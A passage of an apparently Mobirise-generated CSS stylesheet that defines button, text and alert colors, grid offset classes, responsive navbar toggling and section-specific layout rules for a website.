  color: #ffffff !important;
  background-color: #073b4c !important;
  border-color: #073b4c !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background: none;
  border-color: #0c7813;
  color: #0c7813;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ffffff;
  background-color: #16d422;
  border-color: #16d422;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #16d422 !important;
  border-color: #16d422 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background: none;
  border-color: #000000;
  color: #000000;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #333333 !important;
  border-color: #333333 !important;
}
.btn-white-outline,
.btn-white-outline:active,
.btn-white-outline.active {
  background: none;
  border-color: #ffffff;
  color: #ffffff;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus {
  color: #333333;
  background-color: #ffffff;
  border-color: #ffffff;
}
.text-primary {
  color: #fd9c09 !important;
}
.text-secondary {
  color: #fd9c09 !important;
}
.text-success {
  color: #ff6000 !important;
}
.text-info {
  color: #ffffff !important;
}
.text-warning {
  color: #073b4c !important;
}
.text-danger {
  color: #16d422 !important;
}
.text-white {
  color: #ffffff !important;
}
.text-black {
  color: #000000 !important;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #9f6001 !important;
}
a.text-secondary:hover,
a.text-secondary:focus {
  color: #9f6001 !important;
}
a.text-success:hover,
a.text-success:focus {
  color: #993a00 !important;
}
a.text-info:hover,
a.text-info:focus {
  color: #cccccc !important;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #000000 !important;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #0c7813 !important;
}
a.text-white:hover,
a.text-white:focus {
  color: #b3b3b3 !important;
}
a.text-black:hover,
a.text-black:focus {
  color: #4d4d4d !important;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #ffffff;
}
.alert-warning {
  background-color: #073b4c;
}
.alert-danger {
  background-color: #16d422;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: none !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #fd9c09;
  border-color: #fd9c09;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.btn-form {
  border-radius: 0;
}
.btn-form:hover {
  cursor: pointer;
}
a,
a:hover {
  color: #fd9c09;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffedd3;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #ffdfcc;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #4ac6ee;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #bef8c1;
}
/* Scroll to top button*/
#scrollToTop a i:before {
  content: '';
  position: absolute;
  height: 40%;
  top: 25%;
  background: #fff;
  width: 2px;
  left: calc(50% - 1px);
}
#scrollToTop a i:after {
  content: '';
  position: absolute;
  display: block;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  width: 40%;
  height: 40%;
  left: 30%;
  bottom: 30%;
  transform: rotate(135deg);
}
/* Others*/
.note-check a[data-value=Rubik] {
  font-style: normal;
}
.mbr-arrow a {
  color: #ffffff;
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: .357em;
  padding: 0;
}
.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: .875rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}
.form-control {
  background-color: #f5f5f5;
  box-shadow: none;
  color: #565656;
  font-family: 'Open Sans', sans-serif;
  font-size: 1rem;
  line-height: 1.43;
  min-height: 3.5em;
  padding: 1.07em .5em;
}
.form-control > .mbr-iconfont {
  font-size: 1.6rem;
}
.form-control,
.form-control:focus {
  border: 1px solid #e8e8e8;
}
.form-active .form-control:invalid {
  border-color: red;
}
.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: .5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
}
blockquote {
  font-style: italic;
  padding: 10px 0 10px 20px;
  font-size: 1.09rem;
  position: relative;
  border-color: #fd9c09;
  border-width: 3px;
}
ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}
pre {
  background: #f4f4f4;
  padding: 10px 24px;
  white-space: pre-wrap;
}
.inactive {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  -webkit-user-drag: none;
  user-drag: none;
}
.mbr-section__comments .row {
  justify-content: center;
}
/* Forms */
.mbr-form .btn {
  margin: .4rem 0;
}
@media (max-width: 767px) {
  .btn {
    font-size: .75rem !important;
  }
  .btn .mbr-iconfont {
    font-size: 1rem !important;
  }
}
/* Social block */
.btn-social {
  font-size: 20px;
  border-radius: 50%;
  padding: 0;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  position: relative;
  border: 2px solid #c0a375;
  border-color: #fd9c09;
  color: #232323;
  cursor: pointer;
}
.btn-social i {
  top: 0;
  line-height: 44px;
  width: 44px;
}
.btn-social:hover {
  color: #fff;
  background: #fd9c09;
}
.btn-social + .btn {
  margin-left: .1rem;
}
/* Footer */
.mbr-footer-content li::before,
.mbr-footer .mbr-contacts li::before {
  background: #fd9c09;
}
.mbr-footer-content li a:hover,
.mbr-footer .mbr-contacts li a:hover {
  color: #fd9c09;
}
/* Headers*/
.offset-1 {
  margin-left: 8.33333%;
}
.offset-2 {
  margin-left: 16.66667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.33333%;
}
.offset-5 {
  margin-left: 41.66667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.33333%;
}
.offset-8 {
  margin-left: 66.66667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.33333%;
}
.offset-11 {
  margin-left: 91.66667%;
}
@media (min-width: 576px) {
  .offset-sm-0 {
    margin-left: 0%;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 768px) {
  .offset-md-0 {
    margin-left: 0%;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .offset-lg-0 {
    margin-left: 0%;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .offset-xl-0 {
    margin-left: 0%;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}
.navbar-toggler {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  -webkit-border-radius: 0.25rem;
  border-radius: 0.25rem;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  -webkit-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  background-size: 100% 100%;
}
.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}
.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}
@media (max-width: 575px) {
  .navbar-toggleable .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-toggleable {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-sm > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable-sm .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable-sm > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-md > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-toggleable-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable-md .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable-md > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-md .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-lg > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable-lg .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable-lg > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable-lg .navbar-toggler {
    display: none;
  }
}
.navbar-toggleable-xl {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-toggleable-xl > .container {
  padding-right: 0;
  padding-left: 0;
}
.navbar-toggleable-xl .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.navbar-toggleable-xl .navbar-nav .nav-link {
  padding-right: .5rem;
  padding-left: .5rem;
}
.navbar-toggleable-xl > .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.navbar-toggleable-xl .navbar-collapse {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
  width: 100%;
}
.navbar-toggleable-xl .navbar-toggler {
  display: none;
}
.card-img {
  width: auto;
}
.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}
html,
body {
  height: auto;
  min-height: 100vh;
}
.dropup .dropdown-toggle::after {
  display: none;
}
.cid-qScctQPgwh {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #f9f9f9;
}
.cid-qScctQPgwh .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qScctQPgwh h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qScctQPgwh p {
  color: #767676;
  text-align: left;
}
.cid-qScctQPgwh .card-wrapper {
  position: relative;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qScctQPgwh .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-qScctQPgwh .card-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  overflow: hidden;
}
.cid-qYZpoS7Y94 .navbar {
  padding: .5rem 0;
  background: #2e2e2e;
  transition: none;
  min-height: 77px;
}
.cid-qYZpoS7Y94 .navbar-dropdown.bg-color.transparent.opened {
  background: #2e2e2e;
}
.cid-qYZpoS7Y94 a {
  font-style: normal;
}
.cid-qYZpoS7Y94 .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  top: -0.2em;
  text-decoration: none;
}
.cid-qYZpoS7Y94 .nav-item a {
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qYZpoS7Y94 .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qYZpoS7Y94 .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qYZpoS7Y94 .menu-logo {
  margin-right: auto;
}
.cid-qYZpoS7Y94 .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qYZpoS7Y94 .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qYZpoS7Y94 .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qYZpoS7Y94 .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qYZpoS7Y94 .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qYZpoS7Y94 .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qYZpoS7Y94 .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qYZpoS7Y94 .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qYZpoS7Y94 .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qYZpoS7Y94 .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qYZpoS7Y94 .dropdown .dropdown-menu {
  background: #2e2e2e;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qYZpoS7Y94 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qYZpoS7Y94 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qYZpoS7Y94 .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qYZpoS7Y94 .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qYZpoS7Y94 .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qYZpoS7Y94 .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qYZpoS7Y94 .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qYZpoS7Y94 .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qYZpoS7Y94 .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qYZpoS7Y94 .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qYZpoS7Y94 .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qYZpoS7Y94 button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qYZpoS7Y94 button.navbar-toggler:focus {
  outline: none;
}
.cid-qYZpoS7Y94 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #fd9c09;
}
.cid-qYZpoS7Y94 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qYZpoS7Y94 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qYZpoS7Y94 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qYZpoS7Y94 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qYZpoS7Y94 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qYZpoS7Y94 nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qYZpoS7Y94 nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qYZpoS7Y94 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qYZpoS7Y94 .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qYZpoS7Y94 .collapsed .btn {
  display: flex;
}
.cid-qYZpoS7Y94 .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.collapsing,
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qYZpoS7Y94 .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qYZpoS7Y94 .collapsed button.navbar-toggler {
  display: block;
}
.cid-qYZpoS7Y94 .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qYZpoS7Y94 .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qYZpoS7Y94 .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qYZpoS7Y94 .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qYZpoS7Y94 .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qYZpoS7Y94 .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qYZpoS7Y94 .navbar-expand {
    flex-direction: column;
  }
  .cid-qYZpoS7Y94 img {
    height: 3.8rem !important;
  }
  .cid-qYZpoS7Y94 .btn {
    display: flex;
  }
  .cid-qYZpoS7Y94 button.navbar-toggler {
    display: block;
  }
  .cid-qYZpoS7Y94 .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qYZpoS7Y94 .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qYZpoS7Y94 .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qYZpoS7Y94 .navbar-collapse.collapsing,
  .cid-qYZpoS7Y94 .navbar-collapse.show {
    display: block !important;
  }
  .cid-qYZpoS7Y94 .navbar-collapse.collapsing .navbar-nav,
  .cid-qYZpoS7Y94 .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qYZpoS7Y94 .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qYZpoS7Y94 .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qYZpoS7Y94 .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qYZpoS7Y94 .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qYZpoS7Y94 .navbar-collapse.collapsing .navbar-buttons,
  .cid-qYZpoS7Y94 .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qYZpoS7Y94 .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qYZpoS7Y94 .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qYZpoS7Y94 .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qYZpoS7Y94 .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qYZpoS7Y94 .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qYZpoS7Y94 .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qYZpoS7Y94 .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qYZqV1IU57 {
  padding-top: 120px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/mbr-1618x1080.jpg");
}
.cid-qYZpoUlBdj {
  padding-top: 45px;
